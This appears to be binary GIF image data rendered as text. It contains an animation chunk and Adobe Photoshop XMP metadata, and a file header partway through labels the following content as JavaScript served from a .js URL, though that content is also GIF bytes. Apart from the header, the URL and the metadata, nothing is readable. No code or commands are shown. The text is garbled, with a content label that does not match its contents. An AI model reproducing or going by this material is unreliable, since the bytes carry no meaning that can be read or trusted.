�����`���YJ�R@�:�Uݸ�f�ZXe*��R-��v�����#�����1;���mF���9��v��ԙ���?�A�?!駜F�M4��qC�@�hY��45X{rv)c�k��T�y	$��㮠āi��UQ�ӏ�rB�?���nI<S`�(�D��P7H٠�������^?j���|>ʑ]�@u�����,}F��5�$7� h���B�E�]4���
$!V߯����<ܽ�+('��5�O{��{��� 0����u�խ6�ϣ���AI,ymkOOgZ
�vq;n��il�������<�0��R?+J=���;���Ab<��DҸ��)���q�t��K.5 _��%A��4���*Щ^��[�k���8�P�BE�o8 �A;iAѐӸ�Đ$������]��C+�U�ַv�f-4�s���aQB�DSD$'�E#N�Byb��� ؁Z�`%(�J,��	����q0�8�@��|"n�#��W&�C'�bHj��8� X�r ��
HP���N�* s�&'���Ca��#C��Щ�u����Z-5��a�"��� ��&&��q�@?�j�)��2Fxć`�(�E9���D�7-���2��������T,�@1
 �ӫHm2F�I"�y�YYSI �NB�Ǹ.^
��,҂�8��Z��}��f4��Ũ,����=�W+<A)+��5g�ǌ`JN=����D�8�@碪Ô�i�@_�P&��x@�L�����0]-���vV��Sń���*p�8� Z�q��nQg ׃�iD��"ըH��3�)���E��*A � �60r�i
q��!�\����2��r]�
l��4Q �� ���<K��.����j���1ɏTUZ�R�#����jh�����5 �Y8�#b���#�p3J�4�9.�������[���$oC:��C! �T@50�;�X���+�a&����&8p���eu�;OV�0nJUE�T�7��?�`��D'�	��+��I�Z[g?ƥ����RH�&ф&H�>�P�?�`��&0GѾQaj�1u]�L����Av����O��ApBmp��& 0,������������x�� 0Lb̠F5�w����7IЂhC�=@�Y�"(]�/�y�@�2P��Mp�#�@GB
|�?đ�50c��0�
<��iHÙ���}m���B<���88�-���I���h�E�ql�PsV���<ز���A�A��8���LB
O6�#��gL�&H�Qij��f�V�
��1Ú�n���t�"�mt�U�?��Y�`i��6B��=��`��>�F0�������>�`�m����<F�F�K�ڭO�����Q��a������5 |x�!�d�z��@�g!�+�X
�N����=���ۑY��r���!Xܘ�r�k@��i�:���ՀC֎tA�����!��y5�����I����ҕ��	|M�<�>�R��	"�T�	�NK�v�d�\!%� ��	��� �&~��?�.�I�Y��ߝ�dL��HF!��0D���	��pF�urQۇt�N���,����Ԗ���7�84�aX@�>��K�`�91�+H"��4�6���4}_Ӂ|͔{-b�%j�U��U�h�Ec�'rb}�7%�vC�%%�	�*�s| 	�FH�#k
��hڰ ,�tԐ�� ���2�d*&4��
� 
'�GcCW�d}0'H�}Me`�*��'x��[+P ��
`�fc�ِ,�tM�8:�	R��Q�g�y���	�p7	i`R����LӇ0 %H�v�e��ׁ�J�gq��Qc@ؐ��\:0ݠ��tH��� f����c �U.�& c g�υ�~XO���`�P�a@C0e� �(�!� �w82�0�� � a��0`@g8l�d,�� ^�y1���Z�z�� � ����P� � \݈#�؄���a0
a�� Ș� Pi�[�(	e��P� H�lk � ���6j N����X2�g2�̰��� ���� ���}�Z�M� ��CPC0��ЈR���HpqXho% 	�0	2& 	H�{i�U��h��$�� �[�@��5�Q�g1��ـ*���� �H0	(O��|��8P�M0� 8�x9~Q��� ��y����3� �&0	| �Q��fC��p��HI�5 r.rg�U���p����p@����|0XsB��%P
�0J�G�x����� $VOѸ�0k����0C@&�  �b��	�WpXq`���B�$QA��  �pP	���	Hp���H`���C�������@�%V�9i �	� aP����8+Xb�j��+�0+�P_%7N�s�p�M�1	��  i z��(�M00И00
���P�P�8�@%�ڐ�ـi�اfIڢ0����l&�|���6R@���p�b�p�|F0{ �ɛ:�z�P~*�
��00� �P��A���� � ����x耓|@a��W��h��������|�� yxb�NP8\R8J��	�yJ~שzװ��0e�7  ��ʨH�  ٠  ������3)x�
�����Pq�mj��'N0	��6%��jR�8�C
����'�W�@�p���ЊL�� 
%0
D	��8)����t�أ�ȂH�`ژ�1227	 �0R`	��#Ȣ�*	�z�� �Ȉ� ��UZ� 
�'� ��p��`�P������ :����Ъx`�9
%P&����Pq��j(�\x��`�ؠ?ڈ�)�<��|P
��OJ�����Pj��@P*�a��P�� �P
p���98
���%��0"6��di"�e����Y��ځ��Ȫ��KM 
P<ʳȊk*Θ �+w�<�����J�C� @D���pY��{���`� #�S�Ƕ�r�甀
��ɯ�������6����M���@�㇬=�X��{@�8��p�8@I
��+Ȃ����½ay�
W��ʨz���;]�����=ڛ׀���P*�O�Ap�,(	LG�Jk�����*	��{z��ֶ�Bq
�7����BJ�M������������i�|�����  BJpہ+ȫؠ��&�8��8�H:a0��+�v�'f � '��
ΰ��� �� ����<ۥN�����������sˈ� �P��{�ߠ�}����*�|�����������JA(�b��VV�BڛP9<����'���̿���Ⱇ%̛P9~$LpP�����@�������0-
kP�����)k�(F\� �>��6Y캒��b��A0��Қ�$|[~ ���ʓ�� ߜ��
&P�C&���8���`��1�U�s����	�¼�a�ج�̾�*�%쾌��Ip�٣PجZ����� �>�%����@ܣ�˯�
d��aqTW�^%x����`��������+��L�����0}��̣�z̈}�����L�8�����4��7Y�b�w�C3h��q�B�{���&��������<���ȁ�*t�[�������U�`��V�|ڣ|*�+��� ��5v�W����|Jڇ|�<��i�L�ٞͿ〓�֟L��0p*�ʻ9�|�J���'�ƥ `3�� 3y����w�$�ɀ��;�%쟵��L��} 7�Z�ͽ)��l����U� ذ������P
�9J��<��7y���'/vB�Ƃ���@��-ٰ�<�Ƙ�8�����̫P����� Сxm� �׮��M�yC`����+��iX���"x�xȶ���z����<ʣ��x����Z��r��
 ��8�t��|��� ��`�}i���J�+�]��Q�)e"ms�������̳ߐ���������͊��L�D����A��`��p�� �p����y������I]�MeyT/9��
�������|e���>��m�Z�н٤�ށ��J����]�M}�@�)�p�����#�X2샫{ �_��QZ��a��*�·����<k�8`��H`�L��Ǵl��T������pP��� �G��8=:M������m�H�����8@�H ڞ~�ـ�x�	��@�C�n^��8���P��,��*��.�R��H�P+�ٖެ 
����k�% ��#��*������ܱ$z�����@��:��,�(nTN��>�����K^����xP���
�@�����~�������oHZ��m�y�Rye��	ǷN/m[�ea���k��9�W^ţ��~���WZ�N���ɞ��I��i �j��ɴ% �'�|��,8�,� �ɂ%7���8�Wg?���x 
�P
����;
J`��0�Z�益�к yX�o���� iL8 H��BH
-X�I>&�WA<4�P�A���Wra6  ��T	 ȿ qУ5�MZ9�p� ����|[	 �k+#�g�S�&��'Ё	�:H	$W�R�h�?;��`���`� ���_6l(K�\�!YDPCx�� ����J	TR�(P$��Q������>��8��5�JYU�֫X�4�ƩlI�j�]�d����\Y�?���г9��qĜ���;J6��i�?Z<5k��Y�i%�6LKPIѥ¬o҄����U��1>?~"���'�����M%؀��>�͵�(�H�&��G	�T�G
����A�l3j�b<�	Q<GB����D8�>�Jʈ"�̀��'�����!���
���J���i�9;��̱��+I���p3��L�5V[��d$�"~h[a��4��M��+Ʉ��6m����\��
�ON#���E�MJP��M44e� ��5�&�i�Ӹ���2K�#M���6ߌ��6�ǀ:I*		�|+0�B��+����C����)���P��.;����4p$�Po*i�Z�LGZS�#���
T���s+�Yf��"��K������`Q}@�!��Ȏ�A�IK����v=���Z)�UFp�6�
���r�븪�UI����@׈���h�-�s�:@)EC�\�G�=m�R\��	��H�ĭ���-t?�����IB����x�V2J`������ICd�9;���0R���VkB�5�y $CQ���kD�$�7�r[X�.�gϻ
�ꑝ�����)�	�+����d#���b �*���(d�I�&�:)0����85x�$�rد\�LH�!S*
�=�!�5�+�N�akl�y�\S�{� XI���2��Y��/�}2���⁣ۡ�u�[�P�k�G,�+��n�$'6QN2���$�0��l���,n�H�q��T� HZ�U���U ~���?� $�i%C�K�`c��%!	x�#0��D	��!�&�4`�-�(�A��$b�j��#��16��srR @Ц���`)�Ur�ũD@�Z�?��g�aY�p0��l;�&�
L�K�𷧕0�nu�Q�JbG�W�	�T������ä 	q	�`�7L@!8�1��*K��QK0���0��	 ��B
�Am�;� �$��A @�� �\�K��q�������C��Il�(yQ"^�����`�p,	|*"BYi�	aHj�q`cH&��#�r�Đ^c��������S2W�ċ&[ A³�m/� �
���@7*� �����������L�������į@��C<jp���$���љd�o�%9M6j�tBT!�H��M�L�A��"~�C:�,����K�t�ǟ� HH���oHP�Q���K!���	�Q�}����F�ʂl^����fQ��ȇ\l�>�� �{؟I9҂[��65��daW0��x%p��- %��YC�׼�qx�=�`�4�4��@�2%QҠa�`��$Y3��U"i�dg��L��(���>�Eq(I�49�Їb#%���]U8j��#�e\� h����5�Γ�R���HR���zȁX�D�8t95JBթ�D"��C�a]`�6�2�#��0�[�������J6p���f��d��!D)�BBI�dR�y�&2�1��fRGPp+������V�*@GHI
�%��߀  !� � ,    d d  � �	H���-��!0	�J,�b� .fԢŉ�Z@^9�"����p�˗����C�sPh9Q�?�3b�Ơ*QZT�DD�y�|i�@I���9p�D-)k1�Ȑ��Z�mX�5J�;���(�i���օ�ք��+��Z��tj�$ZC!�:-kQiY�^����f�ԁy����@��@����ۦ��6NM6r۝�J�H6�����Z/��-J��D����J6��f��8t���i�Į���ֵԅj���,��w�Z㿬�T ��rLka�G�  ���:��9h�[n�M�\A�a��%P4@�V�e��4��CE T���,���
�c���7ۂm��s9H��4M��)'�����d$� )�q�
*�Q �X�A	��exb�v؎��KD��@8I�RDo�u%��TH��
TRIŕXbIE	ee�V;9�`�t�7�M�i��Sj;�4'w���T���+X�⩡j�Oi-$������)PD���)���$�O���\tdчDA�
(N��?x��'
��S`�'��
����%Z�f���3�&�#�%��BQ�իd~F��m��n�o�T��_ �rkb�)�@`J�RD�D�����D?���}����NF�����-�:�m�����)'����&Q��J���Yx�UV/}�#��{���+���,9 �G�'�0��S���&��xUX`��S��4+�hu��.�O�ǧ�K��i���N[�EA���󣑪�.��R�%��t�����Iy�<��'������L�LΪzT��l�AA.�%Wb>�P^�{���B����G-���J�����s'MG�T�_XNi�����{�V����SN���T`��o��.�Ή�����L�&�\4St�` *|�wz9������V�<���pXوe)´�<�Jv"�̆5r��d�p1���wL����b ��i3\���nKaz��� Ҩ��@l}��N�'�){�Bp�=��IE��
���Y�m��V��C���yn:$��x�=��#j��8�a4+�J$C)�g�2���8" �3_C�~h��e��R� 8�eb��4���0e+7Z�t���P�|y�ҵ�e �l�/��� �C�(  9�XjT�@@g�� e�}�G�Q��`��]�wy��,+ ���n/�c�l(��H\x��nA��:��AP��%���	��z��P��3�r#��6�شH��i��H[ޔ��*ɉ�B$�m��� Ђ X�a���#p"`��V�Rޝh|@d�$�'|�����)A��IW=`RX�Q�m�+	��L�-o]�O'*)���,�TO���f:� S3�<�^�I�uF�SUQ�œ���R><��(�*_��@�n":����3��p�D�!�i C� �+����;E�����-��' (��*��$5���=
��v��d�D3z�4,�<�Q)K�娺�T��Q]�g��V���`jŋS[ \�T�Ȍa%F�j��"M@���u���Ƨ�) 0��gQ �aȽ[\KWɺD*(�R#L%�<� `
0�(�cq��6ѾT���>�x��V���J*��%BH-N@���P@��I�#��x��T���Ⱥ���q��^�7o��*�:�@��C�B3���V��p���9�=k_����tN�b�0�'x0�A�wh�Z3�hd!�e�+_����(c7;d�0p"<l5�iH��9��Ѓ�38��	p������ҟ�ᵖi�̒$��b05�ϩ�1*�Ex����g�����f��˃	���xeh�q��e�#� N(���l3>��_-�/� �8����sߪr�$*,��� '��2�R��� �&<��y��,�1�G�a� `�R6�
\�C���+�����y�!�lաEګ0N�J
԰�#�`��#R3��Bkj�`�=	g��`��̃x0D!	҂���;����#��f:ᢨ�#{��!��3�`F����m$�R û�e�ΨAk �	&1	}�ӹ3�
d�&�D@WP'ȧ��3�`Uuf����`��W��Kb�X�$L`�YH��y@g���4����-��X	LV� :�غ���#� �����lM���PkxD���!�H�6���4��(�,j ��z�'{���1�
���U�� N���u�� �?x"ٶ�����4 ՘ 3��0l\
������=`>�2�Pn00R�ڰɀy�0>�*�U1#�D����Db� j@v�`0�'m�a/�j�7M��qM�k���!�|��0oj��� �U���� {P��y����R`HO�(IP�3��	N��I` }�`���j��Vy ��1�& �FXv��h< W��5���H� �� ���%� p�!3��!A�sUG_�	��X|R�o��c���p(�0�� |P�*���H�F0���
�0)U%� 0���0�<0 My�@\�5@=
�p ΰ ��	ِ�H8��Հ^ �R�ǂ1Ȇn��P� |��!������^��
��RC ڀ���0	PK��nfT@�����H���(���0C�M �f���P� -8M���!�0��� |�o� {��%PV3ܸ � i@=�
@RG��9P )�	�0 Ѕ� 	� �  �� ���8@�|�yxU�W&P&9n�qC�_�_���������0	gW���H�&`� ���ɘ��!6w��`R�� � 	�    ^	�H��� �� a����p����C0�0�� _��v�x��,x5� 	1��� ��3ia� ��{a`��32"�4B��[j`��I�t���������%���0�|� �)90� �	�*p����հR��`*C��Y8`�`yø����
!�s��.� 	٘��� ��`� �`ވ�� �P|0
)���Y���y�Оf�W���0UURP

�%�  ��/GnR����A���t �pu)߹�p����� C����@M0�����]������G{+ŋ�@�4@M0%�G:�If`�a0O��~y-�v�V�{�4���9J��p����,8�H��FZ
 �� �0&��� О`s,n�w����`�
�wp�x��I��vP{���4�t
���@� ��h+	&�P���� ��iP
�Y�P�������8��c� <�i`i��4����'���O�y!*!��&	�  �I�ꕛُ���nm�ݰ���x�qH��$k��0��h��: @���oX�GH��i�����i�������.٠�]��`�0��ڐ��C o�!^K�x�|������G�i��%0�I��`i��ŗ=�2�X��{ ��OJpW ѐ� p{��������xnh� � x 
J0�0
�P�:������������؞�� 8��H�%�۸ �؀�٨�.W��
��@�5��s�U��#�%��C�����@��0��	
�h�����	�8����+CP
a0��Y�����و�y�R֙�����yZ�U�������H�Po;
�൶ʙH0
������ ���0�\:����*��7+�0uk�+@�{��ـ��I�0z���Xa� �I���
�����K��k��i�ݰ�| x����ٙۨ�d��5;
|� ����Gx��� � )-0/��.N���%  U�����v,אf�����^������j�������k�!�Ƕ���7	��{`�����C�2հ�H�#��� �SFWP��a�6L���\�ĵڙ�� |�����`�� �P�,Z#+�sɸ�)�*��Ȁ|�P
l��e�����8���ƝD��X�4X�*��v���I��X��^���׀Z�ؐ�K�^���`�ڸ &�i 
8����Zm�M������� l�!-
P���������X:�I���
� �A�\;�I�~��K���p��h��P���0��a�
`�kp���	���������B�&�;���ې��z�[y��܏�J��l�O����tYu�Z�¬�p"��ܠ߀��@| ����������P]"Z@F=�~̸/ݙ�X�]}�H���@��pȧ{ω���Ǫ��ذ���� �٠�� 
CP쩙�J�����ڢ-7�P���ݙ��Փl��\�K�)-��p�<֞�*���ܙ%� �#ʵ�0L�8�%�P����<�#
 fK�0r���UI
L��|����t��L�M��L��p�������� �� `�B��� �0}���ݫ= �������H�k )�� ��AA�(�Zпm�tMۈ�fK�`=�`���F|,���͙s���8�
�P�M���:�����ԥ
��` �)��0�ɵ����Zї+�x�L�,��륵z�^�g~�����L� �`���00�|�䁌�� ����!a ��vl��`���g~�*��[�[�� �۠�%{�X�����
牖@�-�~m���a uw�0O�S�qŵ���}�i*��K����0�Mk�� �A�۰ �j� ͞��c
��^�������.j�A� .����lܨ��K��z�� 
���0f��Z헋`9�X���ݥ0����
�����+�P�& �YT"����H��T�A@����;���#�K�Y��g���[��|��@�����������������:��Д�:���^���0�/�\
J��k�#��^��� ��H���;��lC0��0	���[�Pޏ�H�%��8*�F(�e��� �;��N�Q��ܹ����aP�
m�^yǗ^���@��I�& �����gbЄ�������,z�p�&wB�*RO|0�#L�/^����b��q-l2��4x䵊�9M�����O��%�0
�G�4��xi��ЉX�uJ��8���U�����ʦ2[�����u׮m�7 ��1�?���fͿ0aJ��W��(&p�(���T⃈��
*�����Ga�t@�M6 ����m���|hĩ�
��p�a��l�
�Pak�՜8hBA�8ph��f�a�|��HԖ9�l!�_߿�13a	�ٲU��iL�L���!i�\��Uܶkذq[�p�Y�e�M%Yb��!5�P�0�&�?�
���"���-jB|�xDm��)V�I�i�]�j�u��֘U�緮\:X#�4�a�;�U�$������n�s�	D���K8� 2៣ bN(��X���캋&��D
���G�Rp���p���	`@���5
�=�zO.GPڋ��BA���s�/�|3�@��Yl(���>j�����rx��؆Pb�R@�D	;��681�$�!��=��88q
�� �i
j��p,���ɢ��*����	&#+�& P��~c"K��%��m���l:6c��&���L�,�iC⸢&4�'@�(�?��E"$�(D�I�z� -l�h���J��Z&2"ח�d��IKXc���:�#Q)*����+���
�(�1��㎄h9l��Q0j�� X��GSkrmC;p��2#�I��J�oA)%0��I��2�)S ��|�K"��`08S,�Kl!*ة
� ��k�%b���e,�t� * �8&���́Ͳ�ęG�� !��փȺbrV8�PA#�G���n�qXcN��Է��@:TliYkX�6�8
I�+q�^,�=LX\8�L�2���\_��4��,��ѡ�m(��5P���a�I@�p��i�YR��=?��EB(��]�4�N��{�G�*��ޚZ@~�xTAl��+F�y#)��d�=$aN>6�V	z��۶=��L�,�E��
���A%b+�~�3���ka��#�Q�Gl7��5�F%��X:t6�9�C,���4]�
�z�L`�o�CQ�#�B���<`�4I��S
hAm�� @=#A$4�
P���B �8(�q���ň#`Z)
D����@d����#���(&f4Z����d**���+�A�ƀ�a�e����"���,�8�xO6<�D�`c*��
��P`�,��2�)hfIqS�r��A]��^�� #� h��d@�8��@	
Q�H,D9�{�
D���:j�XvG:�qX[$Q�����+���RB~8�d�D�ؕ$uc{ʊ8,x�r �^��
�������L(�n����6�c,Ȅ&*�!~X=��&z���(CE�΁����3�dA1!⡋=�N��
n��4����"k"�ಛ5yD�����٤��8�'��Nu:g�Cܩ:q�����hRml b�8GJA�xsW(�f�&�zs����n�Jt� ����n�)�Ad�����نV�M��k!����Y�Q�� IB�V](m�%\�*��"50Ҁ��$���ɇ��$a`�W��1�ו>�"�=�7,�J����XSFJ�RTֳ5	 ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250415/5c1bf510f30cf23b1523d4049718ae62.js
body_size: 47228
content:
GIF89a� � �� ˧d�ĸ������������dS�e���ɎZIڽ���ݹ��Ǽ�wz��x��k���e�ʬ������M˳��tfŜ��|��0�������ܷ�����������hD9����5*,�ƻ��͙z�ü���������Ե��x���(r&�������⽳�#�F56��������ߣyh��ĺ��ť������ļ�������x���eIE���zTG���V95p�Ľ«��ҭ��˾ã���t��oXCC��ڵ���������ڒ̫��ja�|s���xYS���Դ��öպ���Kť�ݻ�D)$�{p��Җla�Iwڵ������ӫSm�hq���թ�ͥ��iu�׺��稜�sg92P�qf��{Ū��qZֳ��ͽ�N>�����������§ �uK@��~��ڦ�o�ֈ���������M;>�,v����ih�����vT3,������ĩ�������wjf8�ig���������aZ�Ž�Ĭt-q���D"ͣ����lPJJ0,�٪�RS�MnjWSݻ���i�yeݲ��z��xw�ð���|̪��xu����Ǽ�轆{�o����˴�˴��R�17�,r���l����Ǟ�Լ�/�Ʋi4Fβ���^P*#���Ծ�3;����ƿ_t���y$̲��y������@.0�����椂�Ū����������kMN�D�����hp涡|MS����������ڈ����������eK���;6;�
p^,.#"&�ء���Ԟ��ŰYTZ�ƚa���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:5B3FC31AB91D11EEA031CF2B79259D28" xmpMM:DocumentID="xmp.did:5B3FC31BB91D11EEA031CF2B79259D28"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5B3FC318B91D11EEA031CF2B79259D28" stRef:documentID="xmp.did:5B3FC319B91D11EEA031CF2B79259D28"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�U � ,    � �  � %HHp���*L�p�ÆJ�Hq�Ŋ%h�ȱ�Ǐ C�I��ɓ(Q�Xɲ�˗0c��F��͚1���)3'M�7�J�(сc�C6��~��6U4��UQ�J)��J�ˢTYhϮ�5j̱n��+c�2Y, @�'ݔu�"&��/K�A$����:��١!h�j.K6,W5!Ԩ�Vd4m3"h��� *�n�Hq�[�p3���q�f��B<�F��%w
Uj���v���;Ja�fN[�ESc���(���x�Q�\x d��N<\Q��A��4�-"���D�1�x�aQrv
^�%jl�!�P�6��֚"���D
�y��0`�n�7�p�$AO���TUŁ�tj|%V)�mV
1, 	$Ct��AW&t�u�R|N�1�1_`Bx�2N\ I6d3�)H4��/,�gR"g�F�����	P!�"��v����[o)�h\RK-�TSRa8�U7V7v��cZ,���
#�"I&�ds�[�!�^K�ї����2(�/Z�L!��y�hf3 3#,�fd)� ������@�sϱFl�zX[
"������8HI���=%U��Y�Uց%�Yf�%d�,�1
���d]D�AF�}�D1=L0A
4���`C��\��$g� 	=f2�Y܁�)�<6K]�P�̐ ����;�0M�)z"��7�qI�6���κU�48��i�>r
d�Hr�<ǸU©v��S��C�t��? ����12�g�cQ��l�0�j�규�7�l����D@�	�� �͵)ᭉ�7Ί�7йM����XEiӛn�&�/ȑ�v q5yc�wLx�D{	��=8F7-|��z�=�	�4������#��1O&�hs��jꩂ��P��@[�!yV�T�vC��409���Q˩+UTIǑ�t^=r��X@ �3�#ť[ÛV�	2�@ A��_0��%��F�)<a�,@�(��$ :�!�P�0f�7�pOSr���-ѐ�e-c�	�o��6��ى�*��E�]1�_�D�4��(S��b �1�d��O�	�A[��$(�B\ ���Be���  M��*��c0bt�5z��T�Xh%�7u�N*i\6)��
��!��G(C��P�3W�##��/+[!Y�X E7�Me!/�p�S��nǐ��B����� 2�/xE':��>t���������t�@0!9�횁S�%1!5��D\��o�g�����Mq)��B��&�h,R�_���I,�U0B�2�	��`[�Bz  3� d���d0����, �O ������1�a
���5�c�L� 	9�9A��AJS=} ���9}x���P��ЂF���t�R�V�7(�EH����S0#v�πJ@�F�	z�� (���8�A�z�#f+�ыZ0���x�b`p�A�&� ���t	����!z겟R�O'�h�CɕȒ(JBЎ��!m�We�uU|+�mr1� ������G�``�(��dx�pe��S�>�n$���kX�f\`�A$qO� P������\�B���fe �8�q����@��:٩�%�h��
=������o�r��&1���?H��B�c����� ,X�
p�O���x���WPxbF��^!�S����Ԁ^N�p��!{�%ٞ�o��݁%h�n�L�A�R�6��1Q+��E>�uJO�`�D�s�y��H�'�#���h�D�p3��S��h�T}(�Na��!28���7� r�mZ��_"s
�{�Ɂq��O�:���v�ֿʉ�<���J8{Q�)0���r��	a<"��� tA�
(� ��&�BM��$p�	V,A�0B`�(�Ax%�7%6��EK�=C�B��-;rf͹�mu��E���ht��L�XZ��6�SH�ȀS��H�t��V�S8�'�`�/L&��؜p�	����$p��Bx���)J��QL�,��x�9TZ�|�A�-��x���/�7K�Q���L�w��B�O��rS��l�N��D@y2ѱb�B�x�u�	B\��@�	ZPR����'�A>@		FH� J@��!�!<�S��!r�������l�n�vj�~H� �D,kGHT�'��կ ������5s\ ��B!���A����!7��L�A���d\a���B�Mh�Q� Hة�0���� *���/��!/rR3 P1�s
��:��hE[���{)T�uuR<H$@�$�`f*�baj�v��qB��'4�68@h�oph@}@� R�@
�d��[̀� ~��}5�}ߧ��x��M�e���8�(?T��o�zN�L�4���z��z�'@/��0VC�w��R�hP�0mrW��L���}�LȀ2��d`
�B��	�"'�Ri�&H�]9�s9�i��GG!I�S��8M�7݂�'Z)�o�f��u#�#5��O$i�	�Q��[x�	{ l�! ��{�40	��2  h(��4�4 
���Y`
vp�� KE�7�`n/��9����vi��^�Pd�_�`-��YEeo�� e�`�4��eǄN؄�����pd7[�:��  p	�0L��0	}  �P� ^@��� 
K��p
"�
�rBc+W^�Ei� '�}�8��7!�2>E_��~�W@� ��H)`��Zj����`P�z�z�D�[�!t@�' K�[�"po�n�	o  ���@��GwCK�1�@c�i@	��};�7)9H�W��ג6DY>3����d@("PG�s����#pZF�E�zm�#`
x�57t��vvB� Y0\[`1��Fb0ȋd��4 6p]���Pm)	�%�s�@^��*��E��S+����C�I6�C�"�`�� ��V�j7��U�	��� ��0� �AX�G��{���K` �pK /���A�P�8Y�	��	�0�C��x�*�n��]|3SB7�� �--;U8�'e�Y�yN��N��o;y��x#���$�Ʉ����Pِ��Dp��g�:��L��l�� 
4��	
8`t 	%@�����`
D�`-8^ ��un��������Q�鍌�;0I�9IP� ���ie�>"����q [�pc0
�'tx�d�p�)0d@¦QM�cٚ^ 
�z
�z���	H�8�Ө}�������֒6��kڃ��dP�1@�� ��I�zZU�,ڄ��`�K96*;&t�;����@���h� '� ���O H�Q@��Pl�	O@p	��}�z� Р���Gn�S3��pye T�4�'�� r�  � >9�aMO[L��+`%�
vV�cO�{�$dpX`�����v�Y�L�����
��@Q�Q �:
�@w0����*Y��~ ��,���J~����Tϑ~p�<���"�I��tj��IO(�R���:Ef%0�ъ5�J�x{ 	0pԠ
g�u@Ԁ�h�
�(�$��iR�@ǀ��	aQ��z�,����}S�^�7Y;��-#_�h_�S�9�r) ���j���|�O���u\���Z�eFWxx�)0����� ���P4�= ���PHP67��$'��	�0t��s>���ؾ���y ����E��ә�P���QAOLS�Ǌp����K�
j�
�*�	��t`��$x� ��
l���n�b�]���
�Pn@v� 	ـ$�e�X�@�s-�s޷���]�i�Z�h�ɩ��W_���K� )�ė(kz
�U�{œ��	,0�a�p�	�zd����0W`��
]�|�2 = r+,tP&�{
#@ ��=��0Ȓ톈�����ѡ<�Y;`�{�b��_���`������d��	�� |Kp�������;��랅P'���
� '�6pB��Ew�+	$	X  O qP�<�����2���i���x��	I5Ӻq� ����4(Z�`MV�u�Ui D � �V�Kv&dBQp�՚y�| &�&��-���a@t ��q7������s��0�cZȭھJ���^ �H�T3iN7���տ�|��܎�\�Wu�
l,i ��[��ή�R7�&D�ʣa���8�	} 
|�m�n��Lғ��@t��  ��Pڥ;���+tм^E�i�����K�p����������u�d�[�A��9s
)e�:mB�਀<�'ǆ�PH}»Ld�5���/<��	�b2��d���y)��Ғ���Ԓ~�С���;@Ҵ��ܬ��,���e� @�e�W���	�v@&";�<w� �PP| 
]��H�F]�`ct7�!t��[�`��a���]�K����A�;5��T�֯��5�ܜƐ�<:)j��P�w=k����j0�@PH@=[�ƫ�� F�\(%B  W 
G�
��
ՐXp7�w7��p�!	v `T�iф��Z�Gg8,�i|BC���m��� ��ҥ�ҷ��$��z ��P7v��8ң�0@�	` f ����x���QR��==Hv2��
�� E��i�^���J�B7nѬ�Clֶ�y�Y������N��v:�kz.$[��u �����Q�΄7�0@�Zn"@:�g&�ز���r��H`B��BD0Wx3���ڀ�z�٠[�4x���2��|�d������a��-X&'Z&[�@���?����@v�`[@�=�M"�F`~�f  ��o��4��0���q�+�=Kـ5n.�`M� 	��y���j�24�dݍK膎�p��^t
��s��WNJ�rם2�@Lb� 5��O��m�g����=�n�� ���� Ck��l���0wOa��=�㟝s-��T�8�ї�8�޿�>��9�W� ��+:�,����$�A6P���v�f��{Xpa���.Ь��na  a��H�Uq�E"��� X�r�:�y�Đ�~��]�ظ�;�e]��������?��4��n���G0��F�p
rO��|H`
4� �` ˽�|�q����*{_H���pnq7ˈ���p���=�#*����5.�c=��S���TP��5����p�Xf����X� ���$ӱS"lat�1:��cǔ'OX��QHF�Z|���JV/cݺ�,t��I�Ɯ*A�G#K�t��
�YMp�Y@���QALU�"�9(��5D�Ef�@� p'NP�AK�Z5xX�ӠA��i��u����R�%�,J)F�`�IU~�ip�aGs�ڨ�F&fHL�d Bd8��M�2c|d��b�C��2��I@oT6Ic6΃!	oH���D�/A���m�bU�5���_Ŋ��C�>P9Q��&X���K�h?������K!bX(p�R�&�(�1���"2�,�L�`F�0�4,.�!�B�p�5c`�%� |� �n�x�#��DI�a�c���Vs00��/L�^��&�m��&T�*+�(�����,p�)#��ފ��,�����ﯿ#̰*Jq���Z�1ĴIÃL�DB<1e�Lz*�a��bB���BL��׺0&���#!.H ����L� .�Q.�@�Ղt�0�t���!.ٮ�KBP#�~���Io����%��0Ƙ ��������Ó�S�92��GfL�Svb��E�H:�Jad�nd�e�8Ā��e�l$�Q����9VkN� �� �>&&�m�T�+���-��r�e���L���k���3��7��o�*&)�gr�v�[���1D��Fl�Т0�S� �ô,�x@��& <УY~hBe
�!?l�BBF�an�m��� {УV�냂���*»���� ��8�@�>p���a.5ٌ�7�!�[w��^;�wxa!���"�2A�#�8	ܣ�z4"�x��`�<tС�8�iN&���70XB�31b
3$���@M�XHe,�uT�5�!�*�ǒ+w��Dŋ���~���eFs�`/�A `�w�����X dX���,����(��T6��vg��U��Y�������2��&4�=R�� 	f@F���z�2��	=��޾�L�8�E���X��J��C��K�:O�-Zl�rh�K�ι	����*8pO�!�p��n`�<�(�E�(A����@S\`	d@� ���A Nx�Ѐ1\�4@F�Vq�`�H��(2D�J�a�_ (�F4�	Nb��J����+��@�XV����=f��.G� 懀<��W%>p�/��,0P�C��� aU� H"�b[X���B�xx@�w\�{)��
Lʂ^�>ዂ�aH�� ̑�jOP�,��( �@|��J��w���c��h¤�ɉQ.d��D97h�j��JQ�:��C�A-�`�C��=:��Lx�܂�х>��S8��
�O/ЀE���,}q���	@C��#z�+�h@m�ae�* q�@d�9@e*��R��[t� �(3c��.y��~���f©�0�+Ź��TU���){ȑd"�����Ӑ!S��( '�:���	�@��mW��2��0x�+x��2*�0}jc���	���D)�����"X��2`�.*�@b��XmD�?�m�M+K�I��A%���}fv B8��'<`	~@!����@a�nt�1x��4�/�:]��
